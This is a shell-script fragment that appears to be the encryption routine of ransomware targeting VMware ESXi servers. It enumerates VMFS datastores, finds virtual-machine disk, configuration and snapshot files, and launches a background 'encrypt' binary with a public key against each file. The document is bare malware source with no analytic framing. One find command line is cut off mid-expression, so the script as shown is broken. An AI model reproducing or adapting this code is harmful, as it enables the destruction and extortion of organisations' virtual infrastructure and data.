 ## ENCRYPT
chmod +x $CLEAN_DIR/encrypt
for volume in $(IFS='\n' esxcli storage filesystem list | grep "/vmfs/volumes/" | awk -F'  ' '{print $2}'); do
echo "START VOLUME: $volume"
IFS=$'\n'
for file_e in $( find "/vmfs/volumes/$volume/" -type f -name "*.vmdk" -o -name "*.vmx" -o -name "*.vmxf" -o -name "*.vmsd" -o -name "*.vmsn" -o
if [[ -f "$file_e" ]]; then
size_kb=$(du -k $file_e | awk '{print $1}')
if [[ $size_kb -eq 0 ]]; then
size_kb=1
fi
size_step=0
if [[ $(($size_kb/1024)) -gt 128 ]]; then
size_step=$((($size_kb/1024/100)-1))
fi
echo "START ENCRYPT: $file_e SIZE: $size_kb STEP SIZE: $size_step" "\"$file_e\" $size_step 1 $((size_kb*1024))"
echo $size_step 1 $((size_kb*1024)) > "$file_e.args"
nohup $CLEAN_DIR/encrypt $CLEAN_DIR/public.pem "$file_e" $size_step 1 $((size_kb*1024)) >/dev/null 2>&1&
fi
done
IFS=$" "
done